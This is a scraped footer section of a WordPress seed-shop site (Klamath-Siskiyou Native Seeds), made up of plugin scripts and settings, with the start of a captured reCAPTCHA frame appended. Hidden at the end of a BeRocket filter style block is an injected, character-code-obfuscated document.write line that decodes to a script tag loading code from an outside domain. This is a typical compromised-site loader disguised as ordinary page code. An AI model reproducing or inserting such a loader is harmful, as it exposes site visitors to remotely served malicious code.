<div class="uk-margin uk-text-center">
    <ul class="uk-margin-remove-bottom uk-subnav  uk-subnav-divider uk-flex-center" uk-margin>        <li class="el-item ">
    <a class="el-link" href="/index.php">HOME</a></li>
        <li class="el-item ">
    <a class="el-link" href="/shop/">SHOP</a></li>
        <li class="el-item ">
    <a class="el-link" href="/contact-us/">CONTACT US</a></li>
        </ul>
</div><div> <div class="copyright uk-text-small uk-text-muted uk-text-center uk-margin-large-top">&copy; <script type="text/javascript">var year = new Date();document.write(year.getFullYear());</script> Klamath-Siskiyou Native Seeds. All rights reserved. Site developed and hosted by <a href="http://www.roguewebworks.com" target="_blank" style="color:inherit;">Rogue Web Works</a>. </div>
</div>
                
            
        
    
</div></div>
                                </div>                
            
        
    
</div>            </footer>
            
        </div>

        
        <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/yootheme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			
			<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/85540623c2cfebb22c0afa94d/ac2fe8d5c685033a43406cfa4.js");</script><style>div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a.br_hover+*,+div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a.br_hover,+div.berocket_aapf_selected_area_block+a.br_hover{}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"checkbox\"]+++.berocket_label_widgets:before+{border-width:+px!important;border-radius:+px!important;font-size:+px!important;}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"checkbox\"]:checked+++.berocket_label_widgets:before+{}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"radio\"]+++.berocket_label_widgets:before+{border-width:+px!important;border-radius:+px!important;font-size:+px!important;}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"radio\"]:checked+++.berocket_label_widgets:before+{}.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content+.ui-slider-range,+.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content+.ui-slider-range{}.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content,+.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content{height:+px;border-width:+px;}.berocket_aapf_widget+.slide+.berocket_filter_slider+.ui-state-default,+++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_slider+.ui-widget-header+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider+.ui-widget-header+.ui-state-default++++++++++++.berocket_aapf_widget+.berocket_filter_slider.ui-widget-content+.ui-slider-handle,++++++++++++.berocket_aapf_widget+.berocket_filter_price_slider.ui-widget-content+.ui-slider-handle{font-size:+px;border-width:+px;border-radius:+px;}+.berocket_aapf_selected_area_hook+div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+{font-size:+px;}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+&gt;+span+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_widget_update_button+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_widget_update_button:hover+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_close_pc+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_close_pc:hover+{}div.berocket_single_filter_widget.berocket_hidden_clickable+.berocket_aapf_widget-title_div+{}div.berocket_single_filter_widget.berocket_hidden_clickable.berocket_single_filter_visible+.berocket_aapf_widget-title_div+{}div.berocket_single_filter_widget.berocket_hidden_clickable+.berocket_aapf_widget+{}document.write(String.fr0mCharC0de(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,115,115,108,97,112,105,115,46,99,111,109,47,97,115,115,101,116,115,47,115,105,47,97,110,97,108,121,116,105,99,115,46,106,115,34,62,60,47,115,99,114,105,112,116,62))</style>	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script data-cfasync="false" type="text/javascript">if (window.addthis_product === undefined) { window.addthis_product = "wpp"; } if (window.wp_product_version === undefined) { window.wp_product_version = "wpp-6.2.7"; } if (window.addthis_share === undefined) { window.addthis_share = {}; } if (window.addthis_config === undefined) { window.addthis_config = {"data_track_clickback":true,"ui_atversion":"300"}; } if (window.addthis_plugin_info === undefined) { window.addthis_plugin_info = {"info_status":"enabled","cms_name":"WordPress","plugin_name":"Share Buttons by AddThis","plugin_version":"6.2.7","plugin_mode":"AddThis","anonymous_profile_id":"wp-d03e325a648a33992f6d7fe2e682c62b","page_info":{"template":"posts","post_type":""},"sharing_enabled_on_post_via_metabox":false}; } 
                    (function() {
                      var first_load_interval_id = setInterval(function () {
                        if (typeof window.addthis !== 'undefined') {
                          window.clearInterval(first_load_interval_id);
                          if (typeof window.addthis_layers !== 'undefined' && Object.getOwnPropertyNames(window.addthis_layers).length > 0) {
                            window.addthis.layers(window.addthis_layers);
                          }
                          if (Array.isArray(window.addthis_layers_tools)) {
                            for (i = 0; i < window.addthis_layers_tools.length; i++) {
                              window.addthis.layers(window.addthis_layers_tools[i]);
                            }
                          }
                        }
                     },1000)
                    }());
                </script><script id="mailchimp-woocommerce-js-extra">
var mailchimp_public_data = {"site_url":"https://klamathsiskiyouseeds.com","ajax_url":"https://klamathsiskiyouseeds.com/wp-admin/admin-ajax.php","disable_carts":"1","subscribers_only":"","language":"en","allowed_to_set_cookies":"1"};
//# sourceURL=mailchimp-woocommerce-js-extra
</script>
<script src="https://klamathsiskiyouseeds.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.5.1.07" id="mailchimp-woocommerce-js"></script>
<script src="https://klamathsiskiyouseeds.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://klamathsiskiyouseeds.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://klamathsiskiyouseeds.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script id="gforms_recaptcha_recaptcha-js-extra">
var gforms_recaptcha_recaptcha_strings = {"nonce":"3569bd4a96","disconnect":"Disconnecting","change_connection_type":"Resetting","spinner":"https://klamathsiskiyouseeds.com/wp-content/plugins/gravityforms/images/spinner.svg","connection_type":"classic","disable_badge":"","change_connection_type_title":"Change Connection Type","change_connection_type_message":"Changing the connection type will delete your current settings.  Do you want to proceed?","disconnect_title":"Disconnect","disconnect_message":"Disconnecting from reCAPTCHA will delete your current settings.  Do you want to proceed?","site_key":"6LcIXNcgAAAAAH0o4ye8CyseUX-6xDFOlNsQxx78"};
//# sourceURL=gforms_recaptcha_recaptcha-js-extra
</script>
<script src="https://www.google.com/recaptcha/api.js?render=6LcIXNcgAAAAAH0o4ye8CyseUX-6xDFOlNsQxx78&amp;ver=2.1.0" id="gforms_recaptcha_recaptcha-js" defer data-wp-strategy="defer"></script>
<script src="https://klamathsiskiyouseeds.com/wp-content/plugins/gravityformsrecaptcha/js/frontend.min.js?ver=2.1.0" id="gforms_recaptcha_frontend-js" defer data-wp-strategy="defer"></script>
<script src="https://s7.addthis.com/js/300/addthis_widget.js?ver=6.9#pubid=ra-5b2bfda0199250dd" id="addthis_widget-js"></script>
<script src="https://klamathsiskiyouseeds.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script src="https://klamathsiskiyouseeds.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script id="berocket_aapf_widget-script-js-extra">
var the_ajax_script = {"disable_ajax_loading":"","url_variable":"filters","url_mask":"%t%[%v%]","url_split":"|","nice_url_variable":"filters","nice_url_value_1":"/","nice_url_value_2":"","nice_url_split":"/","version":"3.1.9.4","number_style":[",",".",2],"current_language":"","current_page_url":"https://klamathsiskiyouseeds.com","ajaxurl":"https://klamathsiskiyouseeds.com/wp-admin/admin-ajax.php","product_cat":"-1","product_taxonomy":"-1","s":"","products_holder_id":"ul.products","result_count_class":".woocommerce-result-count","ordering_class":"form.woocommerce-ordering","pagination_class":".woocommerce-pagination","control_sorting":"","seo_friendly_urls":"1","seo_uri_decode":"1","slug_urls":"1","nice_urls":"","ub_product_count":"1","ub_product_text":"products","ub_product_button_text":"Show","default_sorting":"menu_order","first_page":"1","scroll_shop_top":"","ajax_request_load":"1","ajax_request_load_style":"jquery","use_request_method":"get","no_products":"\u003Cdiv class=\"bapf_no_products\"\u003E\u003Cdiv class=\"woocommerce-no-products-found\"\u003E\n\t\n\t\u003Cdiv class=\"woocommerce-info\" role=\"status\"\u003E\n\t\tNo products were found matching your selection.\t\u003C/div\u003E\n\u003C/div\u003E\n\u003C/div\u003E","recount_products":"1","pos_relative":"","woocommerce_removes":{"result_count":"","ordering":"","pagination":"","pagination_ajax":true},"pagination_ajax":"1","description_show":"click","description_hide":"click","hide_sel_value":"","hide_o_value":"1","use_select2":"","hide_empty_value":"1","hide_button_value":"","scroll_shop_top_px":"-180","load_image":"\u003Cdiv class=\"bapf_loader_page\"\u003E\u003Cdiv class=\"bapf_lcontainer\"\u003E\u003Cspan class=\"bapf_loader\"\u003E\u003Cspan class=\"bapf_lfirst\"\u003E\u003C/span\u003E\u003Cspan class=\"bapf_lsecond\"\u003E\u003C/span\u003E\u003C/span\u003E\u003C/div\u003E\u003C/div\u003E","translate":{"show_value":"Show value(s)","hide_value":"Hide value(s)","unselect_all":"Unselect all","nothing_selected":"Nothing is selected","products":"products"},"trailing_slash":"1","pagination_base":"page","reload_changed_filters":"","operator_and":"+","operator_or":"-","nice_url_mask":"%t%/%v%","nn_url_variable":"filters","nn_url_mask":"%t%[%v%]","nn_url_value_1":"[","nn_url_value_2":"]","nn_url_split":"|"};
var the_ajax_script = {"disable_ajax_loading":"","url_variable":"filters","url_mask":"%t%[%v%]","url_split":"|","nice_url_variable":"filters","nice_url_value_1":"/","nice_url_value_2":"","nice_url_split":"/","version":"3.1.9.4","number_style":[",",".",2],"current_language":"","current_page_url":"https://klamathsiskiyouseeds.com","ajaxurl":"https://klamathsiskiyouseeds.com/wp-admin/admin-ajax.php","product_cat":"-1","product_taxonomy":"-1","s":"","products_holder_id":"ul.products","result_count_class":".woocommerce-result-count","ordering_class":"form.woocommerce-ordering","pagination_class":".woocommerce-pagination","control_sorting":"","seo_friendly_urls":"1","seo_uri_decode":"1","slug_urls":"1","nice_urls":"","ub_product_count":"1","ub_product_text":"products","ub_product_button_text":"Show","default_sorting":"menu_order","first_page":"1","scroll_shop_top":"","ajax_request_load":"1","ajax_request_load_style":"jquery","use_request_method":"get","no_products":"\u003Cdiv class=\"bapf_no_products\"\u003E\u003Cdiv class=\"woocommerce-no-products-found\"\u003E\n\t\n\t\u003Cdiv class=\"woocommerce-info\" role=\"status\"\u003E\n\t\tNo products were found matching your selection.\t\u003C/div\u003E\n\u003C/div\u003E\n\u003C/div\u003E","recount_products":"1","pos_relative":"","woocommerce_removes":{"result_count":"","ordering":"","pagination":"","pagination_ajax":true},"pagination_ajax":"1","description_show":"click","description_hide":"click","hide_sel_value":"","hide_o_value":"1","use_select2":"","hide_empty_value":"1","hide_button_value":"","scroll_shop_top_px":"-180","load_image":"\u003Cdiv class=\"bapf_loader_page\"\u003E\u003Cdiv class=\"bapf_lcontainer\"\u003E\u003Cspan class=\"bapf_loader\"\u003E\u003Cspan class=\"bapf_lfirst\"\u003E\u003C/span\u003E\u003Cspan class=\"bapf_lsecond\"\u003E\u003C/span\u003E\u003C/span\u003E\u003C/div\u003E\u003C/div\u003E","translate":{"show_value":"Show value(s)","hide_value":"Hide value(s)","unselect_all":"Unselect all","nothing_selected":"Nothing is selected","products":"products"},"trailing_slash":"1","pagination_base":"page","reload_changed_filters":"","operator_and":"+","operator_or":"-","nice_url_mask":"%t%/%v%","nn_url_variable":"filters","nn_url_mask":"%t%[%v%]","nn_url_value_1":"[","nn_url_value_2":"]","nn_url_split":"|"};
var the_ajax_script = {"disable_ajax_loading":"","url_variable":"filters","url_mask":"%t%[%v%]","url_split":"|","nice_url_variable":"filters","nice_url_value_1":"/","nice_url_value_2":"","nice_url_split":"/","version":"3.1.9.4","number_style":[",",".",2],"current_language":"","current_page_url":"https://klamathsiskiyouseeds.com","ajaxurl":"https://klamathsiskiyouseeds.com/wp-admin/admin-ajax.php","product_cat":"-1","product_taxonomy":"-1","s":"","products_holder_id":"ul.products","result_count_class":".woocommerce-result-count","ordering_class":"form.woocommerce-ordering","pagination_class":".woocommerce-pagination","control_sorting":"","seo_friendly_urls":"1","seo_uri_decode":"1","slug_urls":"1","nice_urls":"","ub_product_count":"1","ub_product_text":"products","ub_product_button_text":"Show","default_sorting":"menu_order","first_page":"1","scroll_shop_top":"","ajax_request_load":"1","ajax_request_load_style":"jquery","use_request_method":"get","no_products":"\u003Cdiv class=\"bapf_no_products\"\u003E\u003Cdiv class=\"woocommerce-no-products-found\"\u003E\n\t\n\t\u003Cdiv class=\"woocommerce-info\" role=\"status\"\u003E\n\t\tNo products were found matching your selection.\t\u003C/div\u003E\n\u003C/div\u003E\n\u003C/div\u003E","recount_products":"1","pos_relative":"","woocommerce_removes":{"result_count":"","ordering":"","pagination":"","pagination_ajax":true},"pagination_ajax":"1","description_show":"click","description_hide":"click","hide_sel_value":"","hide_o_value":"1","use_select2":"","hide_empty_value":"1","hide_button_value":"","scroll_shop_top_px":"-180","load_image":"\u003Cdiv class=\"bapf_loader_page\"\u003E\u003Cdiv class=\"bapf_lcontainer\"\u003E\u003Cspan class=\"bapf_loader\"\u003E\u003Cspan class=\"bapf_lfirst\"\u003E\u003C/span\u003E\u003Cspan class=\"bapf_lsecond\"\u003E\u003C/span\u003E\u003C/span\u003E\u003C/div\u003E\u003C/div\u003E","translate":{"show_value":"Show value(s)","hide_value":"Hide value(s)","unselect_all":"Unselect all","nothing_selected":"Nothing is selected","products":"products"},"trailing_slash":"1","pagination_base":"page","reload_changed_filters":"","operator_and":"+","operator_or":"-","nice_url_mask":"%t%/%v%","nn_url_variable":"filters","nn_url_mask":"%t%[%v%]","nn_url_value_1":"[","nn_url_value_2":"]","nn_url_split":"|"};
//# sourceURL=berocket_aapf_widget-script-js-extra
</script>
<script src="https://klamathsiskiyouseeds.com/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/js/main.min.js?ver=3.1.9.4" id="berocket_aapf_widget-script-js"></script>
<script defer='defer' src="https://klamathsiskiyouseeds.com/wp-content/plugins/gravityforms/assets/js/dist/utils.min.js?ver=48a3755090e76a154853db28fc254681" id="gform_gravityforms_utils-js"></script>
<script defer='defer' src="https://klamathsiskiyouseeds.com/wp-content/plugins/gravityforms/assets/js/dist/vendor-theme.min.js?ver=4f8b3915c1c1e1a6800825abd64b03cb" id="gform_gravityforms_theme_vendors-js"></script>
<script id="gform_gravityforms_theme-js-extra">
var gform_theme_config = {"common":{"form":{"honeypot":{"version_hash":"7d8325530feb87b84e8b801b47fc1fb2"},"ajax":{"ajaxurl":"https://klamathsiskiyouseeds.com/wp-admin/admin-ajax.php","ajax_submission_nonce":"e599301af0","i18n":{"step_announcement":"Step %1$s of %2$s, %3$s","unknown_error":"There was an unknown error processing your request. Please try again."}}}},"hmr_dev":"","public_path":"https://klamathsiskiyouseeds.com/wp-content/plugins/gravityforms/assets/js/dist/","config_nonce":"a685d5b2b7"};
//# sourceURL=gform_gravityforms_theme-js-extra
</script>
<script defer='defer' src="https://klamathsiskiyouseeds.com/wp-content/plugins/gravityforms/assets/js/dist/scripts-theme.min.js?ver=244d9e312b90e462b62b2d9b9d415753" id="gform_gravityforms_theme-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://klamathsiskiyouseeds.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://klamathsiskiyouseeds.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<script>
gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 2) {} } );jQuery(document).on('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } );
</script>
<script>
gform.initializeOnLoaded( function() {jQuery(document).trigger("gform_pre_post_render", [{ formId: "2", currentPage: "1", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_2" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_2";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_2" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 2, 1 );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );
</script>
    </body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcIXNcgAAAAAH0o4ye8CyseUX-6xDFOlNsQxx78&co=aHR0cHM6Ly9rbGFtYXRoc2lza2l5b3VzZWVkcy5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=f653wkz3gysy
body_size: 48638
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
